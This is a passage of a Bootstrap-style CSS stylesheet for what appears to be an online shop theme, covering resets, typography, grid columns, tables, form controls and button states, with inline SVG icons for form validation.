  font: inherit;
  margin: 0;
}
dt,
optgroup {
  font-weight: 700;
}
button,
hr,
input {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
[type='reset'],
[type='submit'],
button,
html [type='button'] {
  -webkit-appearance: button;
}
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  color: inherit;
  display: table;
  max-width: 100%;
  white-space: normal;
  display: block;
  width: 100%;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
}
textarea {
  overflow: auto;
}
[type='checkbox'],
[type='radio'],
legend {
  box-sizing: border-box;
  padding: 0;
}
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
  height: auto;
}
[type='search'] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type='search']::-webkit-search-cancel-button,
[type='search']::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
*,
::after,
::before {
  box-sizing: inherit;
}
@-ms-viewport {
  width: device-width;
}
[tabindex='-1']:focus {
  outline: 0 !important;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
}
.page-content.page-cms ul,
dl,
ol,
p,
ul {
  margin-top: 0;
  margin-bottom: 1rem;
}
abbr[data-original-title],
abbr[title] {
  cursor: help;
  border-bottom: 1px dotted #ecd7ae;
}
address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}
ol ol,
ol ul,
ul ol,
ul ul {
  margin-bottom: 0;
}
dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}
blockquote,
figure {
  margin: 0 0 1rem;
}
a:focus,
a:hover {
  color: #ab3f10;
  text-decoration: underline;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([tabindex]):focus {
  outline: 0;
}
pre {
  overflow: auto;
}
[role='button'] {
  cursor: pointer;
}
[role='button'],
a,
area,
button,
input,
label,
select,
summary,
textarea {
  -ms-touch-action: manipulation;
  touch-action: manipulation;
}
table {
  border-collapse: collapse;
  background-color: transparent;
}
caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #343434;
  caption-side: bottom;
}
caption,
th {
  text-align: left;
}
label {
  display: inline-block;
  margin-bottom: 0.5rem;
}
button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}
button,
input,
select,
textarea {
  line-height: inherit;
}
input[type='checkbox']:disabled,
input[type='radio']:disabled {
  cursor: not-allowed;
}
input[type='date'],
input[type='datetime-local'],
input[type='month'],
input[type='time'] {
  -webkit-appearance: listbox;
}
textarea {
  resize: vertical;
}
input[type='search'] {
  -webkit-appearance: none;
}
[hidden] {
  display: none !important;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.1;
}
.h5,
.h6,
h5,
h6 {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  color: inherit;
}
.h5,
.h6,
h6 {
  margin-bottom: 0.5rem;
}
.h1,
.h2,
h1,
h2 {
  font-size: 2rem;
}
.h3,
.h4,
h3,
h4 {
  font-size: 1.125rem;
}
.h5,
h5 {
  font-size: 1rem;
}
.h6,
body#checkout .checkout-step .add-address a i,
h6 {
  font-size: 0.9375rem;
}
.lead {
  font-size: 1.25rem;
  font-weight: 300;
}
.display-1 {
  font-size: 3.125rem;
  font-weight: 600;
}
.display-2 {
  font-size: 2.188rem;
  font-weight: 400;
}
.display-3,
.display-4 {
  font-size: 1.563rem;
  font-weight: 400;
}
.display-4 {
  font-size: 1.25rem;
}
.small,
small {
  font-size: 80%;
  font-weight: 400;
}
.mark,
mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}
.list-inline,
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 5px;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
.blockquote {
  padding: 0.5rem 1rem;
  margin-bottom: 1rem;
  font-size: 1.25rem;
  border-left: 0.25rem solid #f4f1ed;
}
.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #ecd7ae;
}
.blockquote-footer::before {
  content: '\2014 \00A0';
}
.blockquote-reverse {
  padding-right: 1rem;
  padding-left: 0;
  text-align: right;
  border-right: 0.25rem solid #f4f1ed;
  border-left: 0;
}
.blockquote-reverse .blockquote-footer::before {
  content: '';
}
.blockquote-reverse .blockquote-footer::after {
  content: '\00A0 \2014';
}
dl.row > dd + dt {
  clear: left;
}
.carousel-inner > .carousel-item > a > img,
.carousel-inner > .carousel-item > img,
.img-fluid,
.img-thumbnail {
  max-width: 100%;
  height: auto;
}
.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 5px;
  transition: all 0.2s ease-in-out;
}
.figure {
  display: inline-block;
}
.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}
.figure-caption {
  font-size: 90%;
  color: #ecd7ae;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, 'Liberation Mono', 'Courier New',
    monospace;
}
code {
  color: #bd4147;
  background-color: #f7f7f9;
  border-radius: 5px;
}
code,
kbd,
pre {
  font-size: 90%;
}
code,
kbd {
  padding: 0.2rem 0.4rem;
}
kbd {
  color: #fff;
  background-color: #333;
  border-radius: 0.2rem;
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}
pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  color: #343434;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container,
.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid::after,
.container::after,
.row::after {
  content: '';
  display: table;
  clear: both;
}
.row {
  margin-right: -15px;
  margin-left: -15px;
}
.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xs,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-1 {
  float: left;
  width: 8.33333%;
}
.col-xs-2,
.col-xs-3 {
  float: left;
  width: 16.66667%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-4,
.col-xs-5 {
  float: left;
  width: 33.33333%;
}
.col-xs-5 {
  width: 41.66667%;
}
.col-xs-6,
.col-xs-7 {
  float: left;
  width: 50%;
}
.col-xs-7 {
  width: 58.33333%;
}
.col-xs-8,
.col-xs-9 {
  float: left;
  width: 66.66667%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-10 {
  float: left;
  width: 83.33333%;
}
.col-xs-11 {
  float: left;
  width: 91.66667%;
}
.col-xs-12 {
  float: left;
  width: 100%;
}
.pull-xs-0 {
  right: auto;
}
.pull-xs-1 {
  right: 8.33333%;
}
.pull-xs-2 {
  right: 16.66667%;
}
.pull-xs-3 {
  right: 25%;
}
.pull-xs-4 {
  right: 33.33333%;
}
.pull-xs-5 {
  right: 41.66667%;
}
.pull-xs-6 {
  right: 50%;
}
.pull-xs-7 {
  right: 58.33333%;
}
.pull-xs-8 {
  right: 66.66667%;
}
.pull-xs-9 {
  right: 75%;
}
.pull-xs-10 {
  right: 83.33333%;
}
.pull-xs-11 {
  right: 91.66667%;
}
.pull-xs-12 {
  right: 100%;
}
.push-xs-0 {
  left: auto;
}
.push-xs-1 {
  left: 8.33333%;
}
.push-xs-2 {
  left: 16.66667%;
}
.push-xs-3 {
  left: 25%;
}
.push-xs-4 {
  left: 33.33333%;
}
.push-xs-5 {
  left: 41.66667%;
}
.push-xs-6 {
  left: 50%;
}
.push-xs-7 {
  left: 58.33333%;
}
.push-xs-8 {
  left: 66.66667%;
}
.push-xs-9 {
  left: 75%;
}
.push-xs-10 {
  left: 83.33333%;
}
.push-xs-11 {
  left: 91.66667%;
}
.push-xs-12 {
  left: 100%;
}
.offset-xs-1 {
  margin-left: 8.33333%;
}
.offset-xs-2 {
  margin-left: 16.66667%;
}
.offset-xs-3 {
  margin-left: 25%;
}
.offset-xs-4 {
  margin-left: 33.33333%;
}
.offset-xs-5 {
  margin-left: 41.66667%;
}
.offset-xs-6 {
  margin-left: 50%;
}
.offset-xs-7 {
  margin-left: 58.33333%;
}
.offset-xs-8 {
  margin-left: 66.66667%;
}
.offset-xs-9 {
  margin-left: 75%;
}
.offset-xs-10 {
  margin-left: 83.33333%;
}
.offset-xs-11 {
  margin-left: 91.66667%;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 1rem;
}
.table td,
.table th {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #f4f1ed;
}
.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #f4f1ed;
}
.table tbody + tbody {
  border-top: 2px solid #f4f1ed;
}
.table .table {
  background-color: #fff;
}
.table-sm td,
.table-sm th {
  padding: 0.3rem;
}
.table-bordered,
.table-bordered td,
.table-bordered th {
  border: 1px solid #f4f1ed;
}
.table-bordered thead td,
.table-bordered thead th {
  border-bottom-width: 2px;
}
.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}
.table-active,
.table-active > td,
.table-active > th,
.table-hover .table-active:hover,
.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th,
.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075);
}
.table-success,
.table-success > td,
.table-success > th {
  background-color: #dff0d8;
}
.table-hover .table-success:hover,
.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #d0e9c6;
}
.table-info,
.table-info > td,
.table-info > th {
  background-color: #d9edf7;
}
.table-hover .table-info:hover,
.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #c4e3f3;
}
.table-warning,
.table-warning > td,
.table-warning > th {
  background-color: #fcf8e3;
}
.table-hover .table-warning:hover,
.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #faf2cc;
}
.table-danger,
.table-danger > td,
.table-danger > th {
  background-color: #f2dede;
}
.table-hover .table-danger:hover,
.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #ebcccc;
}
.table-inverse,
.thead-inverse th {
  color: #fff;
  background-color: #343434;
}
.thead-default th {
  color: #343434;
  background-color: #f4f1ed;
}
.table-inverse {
  color: #f4f1ed;
}
.table-inverse td,
.table-inverse th,
.table-inverse thead th {
  border-color: #343434;
}
.table-inverse.table-bordered {
  border: 0;
}
.table-responsive {
  display: block;
  width: 100%;
  min-height: 0%;
  overflow-x: auto;
}
.table-reflow thead,
.table-reflow tr {
  float: left;
}
.table-reflow tbody {
  display: block;
  white-space: nowrap;
}
.table-reflow td,
.table-reflow th {
  border-top: 1px solid #f4f1ed;
  border-left: 1px solid #f4f1ed;
}
.table-reflow td:last-child,
.table-reflow th:last-child {
  border-right: 1px solid #f4f1ed;
}
.table-reflow tbody:last-child tr:last-child td,
.table-reflow tbody:last-child tr:last-child th,
.table-reflow tfoot:last-child tr:last-child td,
.table-reflow tfoot:last-child tr:last-child th,
.table-reflow thead:last-child tr:last-child td,
.table-reflow thead:last-child tr:last-child th {
  border-bottom: 1px solid #f4f1ed;
}
.table-reflow tr td,
.table-reflow tr th {
  display: block !important;
  border: 1px solid #f4f1ed;
}
.form-control {
  display: block;
  width: 100%;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border-radius: 5px;
}
.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}
.form-control:focus {
  outline: 0;
}
.form-control::-webkit-input-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
  opacity: 1;
}
.form-control::placeholder {
  color: #999;
  opacity: 1;
}
.form-control:disabled,
.form-control[readonly] {
  background-color: #f4f1ed;
  opacity: 1;
}
.form-control:disabled {
  cursor: not-allowed;
}
select.form-control:not([size]):not([multiple]) {
  height: calc(2.5rem - 2px);
}
select.form-control:focus::-ms-value {
  color: #343434;
  background-color: #fff;
}
.form-control-file,
.form-control-range {
  display: block;
}
.col-form-label {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0;
}
.col-form-label-lg {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  font-size: 0.9375rem;
}
.col-form-label-sm {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  font-size: 0.875rem;
}
.col-form-legend {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0;
  font-size: 1rem;
}
.form-control-static {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  line-height: 1.25;
  border: solid transparent;
  border-width: 1px 0;
}
#header
  .header-top
  .input-group-lg
  > .input-group-btn
  > .form-control-static.shopping-cart-no-products,
#header
  .header-top
  .input-group-sm
  > .input-group-btn
  > .form-control-static.shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a.form-control-static[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a.form-control-static[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a.form-control-static[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a.form-control-static[id^='link-custom-page-profissionais'],
.form-control-static.form-control-lg,
.form-control-static.form-control-sm,
.input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn,
.input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-right: 0;
  padding-left: 0;
}
#header
  .header-top
  .input-group-sm
  > .input-group-btn
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.form-control-sm,
.input-group-sm > .form-control,
.input-group-sm > .input-group-btn > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}
#header
  .header-top
  .input-group-sm
  > .input-group-btn
  > select.shopping-cart-no-products:not([size]):not([multiple]),
.input-group-sm > .input-group-btn > select.btn:not([size]):not([multiple]),
.input-group-sm > select.form-control:not([size]):not([multiple]),
.input-group-sm > select.input-group-addon:not([size]):not([multiple]),
select.form-control-sm:not([size]):not([multiple]) {
  height: 1.8125rem;
}
#header
  .header-top
  .input-group-lg
  > .input-group-btn
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.form-control-lg,
.input-group-lg > .form-control,
.input-group-lg > .input-group-btn > .btn {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
  border-radius: 0.3rem;
}
#header
  .header-top
  .input-group-lg
  > .input-group-btn
  > select.shopping-cart-no-products:not([size]):not([multiple]),
.input-group-lg > .input-group-btn > select.btn:not([size]):not([multiple]),
.input-group-lg > select.form-control:not([size]):not([multiple]),
.input-group-lg > select.input-group-addon:not([size]):not([multiple]),
select.form-control-lg:not([size]):not([multiple]) {
  height: 2.75rem;
}
.form-group {
  margin-bottom: 1rem;
}
.form-text {
  display: block;
  margin-top: 0.25rem;
}
.form-check {
  position: relative;
  display: block;
  margin-bottom: 0.75rem;
}
.form-check + .form-check {
  margin-top: -0.25rem;
}
.form-check.disabled .form-check-label {
  color: #343434;
  cursor: not-allowed;
}
.form-check-label {
  padding-left: 1.25rem;
  margin-bottom: 0;
  cursor: pointer;
}
.form-check-input {
  position: absolute;
  margin-top: 0.25rem;
  margin-left: -1.25rem;
}
.form-check-input:only-child {
  position: static;
}
.form-check-inline {
  position: relative;
  display: inline-block;
  padding-left: 1.25rem;
  margin-bottom: 0;
  vertical-align: middle;
  cursor: pointer;
}
.form-check-inline + .form-check-inline {
  margin-left: 0.75rem;
}
.form-check-inline.disabled {
  color: #343434;
  cursor: not-allowed;
}
.form-control-feedback {
  margin-top: 0.25rem;
}
.form-control-danger,
.form-control-success,
.form-control-warning {
  padding-right: 2.25rem;
  background-repeat: no-repeat;
  background-position: center right 0.625rem;
  background-size: 1.25rem 1.25rem;
}
.has-success .custom-control,
.has-success .form-check-inline,
.has-success .form-check-label,
.has-success .form-control-feedback,
.has-success .form-control-label {
  color: #4cbb6c;
}
.has-success .form-control {
  border-color: #4cbb6c;
}
.has-success .form-control:focus {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #96d7a9;
}
.has-success .input-group-addon {
  color: #4cbb6c;
  border-color: #4cbb6c;
  background-color: #e0f3e5;
}
.has-success .form-control-success {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 8 8%27%3E%3Cpath fill=%27#4cbb6c%27 d=%27M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z%27/%3E%3C/svg%3E');
}
.has-warning .custom-control,
.has-warning .form-check-inline,
.has-warning .form-check-label,
.has-warning .form-control-feedback,
.has-warning .form-control-label {
  color: #ff9a52;
}
.has-warning .form-control {
  border-color: #ff9a52;
}
.has-warning .form-control:focus {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffd6b8;
}
.has-warning .input-group-addon {
  color: #ff9a52;
  border-color: #ff9a52;
  background-color: #fff;
}
.has-warning .form-control-warning {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 8 8%27%3E%3Cpath fill=%27#ff9a52%27 d=%27M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z%27/%3E%3C/svg%3E');
}
.has-danger .custom-control,
.has-danger .form-check-inline,
.has-danger .form-check-label,
.has-danger .form-control-feedback,
.has-danger .form-control-label {
  color: #ff4c4c;
}
.has-danger .form-control {
  border-color: #ff4c4c;
}
.has-danger .form-control:focus {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffb2b2;
}
.has-danger .input-group-addon {
  color: #ff4c4c;
  border-color: #ff4c4c;
  background-color: #fff;
}
.has-danger .form-control-danger {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27#ff4c4c%27 viewBox=%27-2 -2 7 7%27%3E%3Cpath stroke=%27%23d9534f%27 d=%27M0 0l3 3m0-3L0 3%27/%3E%3Ccircle r=%27.5%27/%3E%3Ccircle cx=%273%27 r=%27.5%27/%3E%3Ccircle cy=%273%27 r=%27.5%27/%3E%3Ccircle cx=%273%27 cy=%273%27 r=%27.5%27/%3E%3C/svg%3E');
}
.btn {
  font-weight: 400;
  font-size: 1rem;
}
#header .header-top .links ul li a[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products,
#mobile_top_menu_wrapper ul li a[id^='link-custom-page-profissionais'],
.btn {
  display: inline-block;
  line-height: 2;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border: 1px solid transparent;
  padding: 0.75rem 1rem;
  border-radius: 5px;
}
#header .header-top .active.focus.shopping-cart-no-products,
#header .header-top .active.shopping-cart-no-products:focus,
#header .header-top .focus.shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  a.active.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a.active:focus[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:active.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:active:focus[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a:focus[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products:active.focus,
#header .header-top .shopping-cart-no-products:active:focus,
#header .header-top .shopping-cart-no-products:focus,
#mobile_top_menu_wrapper
  ul
  li
  a.active.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.active:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:active.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:active:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:focus[id^='link-custom-page-profissionais'],
.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
#header .header-top .links ul li a:focus[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a:hover[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products:focus,
#header .header-top .shopping-cart-no-products:hover,
#mobile_top_menu_wrapper ul li a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:hover[id^='link-custom-page-profissionais'],
.btn:focus,
.btn:hover {
  text-decoration: none;
}
#header .header-top .focus.shopping-cart-no-products,
#header .header-top .links ul li a.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a.focus[id^='link-custom-page-profissionais'],
.btn.focus {
  text-decoration: none;
}
.btn.active,
.btn:active {
  background-image: none;
  outline: 0;
}
#header .header-top .active.shopping-cart-no-products,
#header .header-top .links ul li a.active[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a:active[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products:active,
#mobile_top_menu_wrapper ul li a.active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:active[id^='link-custom-page-profissionais'] {
  outline: 0;
}
#header .header-top .disabled.shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  a.disabled[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:disabled[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products:disabled,
#mobile_top_menu_wrapper ul li a.disabled[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:disabled[id^='link-custom-page-profissionais'],
.btn.disabled,
.btn:disabled {
  cursor: not-allowed;
  opacity: 0.65;
}
#header
  .header-top
  .links
  ul
  li
  a.disabled[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  fieldset[disabled]
  a[id^='link-custom-page-profissionais'],
#header .header-top a.disabled.shopping-cart-no-products,
#header .header-top fieldset[disabled] a.shopping-cart-no-products,
#mobile_top_menu_wrapper ul li a.disabled[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  fieldset[disabled]
  a[id^='link-custom-page-profissionais'],
a.btn.disabled,
fieldset[disabled]
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
fieldset[disabled] #header .header-top a.shopping-cart-no-products,
fieldset[disabled]
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
fieldset[disabled] a.btn {
  pointer-events: none;
}
#header .header-top .links ul li a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a[id^='link-custom-page-profissionais'],
.btn-primary {
  color: #fff;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
#header .header-top .links ul li a:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:hover[id^='link-custom-page-profissionais'],
.btn-primary:hover {
  color: #fff;
  background-color: #c24712;
  border-color: #b94411;
}
#header .header-top .links ul li a.focus[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:focus[id^='link-custom-page-profissionais'],
.btn-primary.focus,
.btn-primary:focus {
  color: #fff;
  background-color: #c24712;
  border-color: #b94411;
}
#header
  .header-top
  .links
  ul
  li
  .open
  > a.dropdown-toggle[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a.active[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a:active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .open
  > a.dropdown-toggle[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a.active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:active[id^='link-custom-page-profissionais'],
.btn-primary.active,
.btn-primary:active,
.open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #c24712;
  border-color: #b94411;
  background-image: none;
}
#header
  .header-top
  .links
  ul
  li
  .open
  > a.dropdown-toggle.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .open
  > a.dropdown-toggle:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .open
  > a.dropdown-toggle:hover[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a.active.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a.active:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a.active:hover[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:active.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:active:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:active:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .open
  > a.dropdown-toggle.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .open
  > a.dropdown-toggle:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .open
  > a.dropdown-toggle:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.active.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.active:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.active:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:active.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:active:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:active:hover[id^='link-custom-page-profissionais'],
.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary:active.focus,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open > .btn-primary.dropdown-toggle.focus,
.open > .btn-primary.dropdown-toggle:focus,
.open > .btn-primary.dropdown-toggle:hover {
  color: #fff;
  background-color: #a13b0f;
  border-color: #7c2e0c;
}
#header
  .header-top
  .links
  ul
  li
  a.disabled.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a.disabled:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:disabled.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:disabled:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.disabled.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
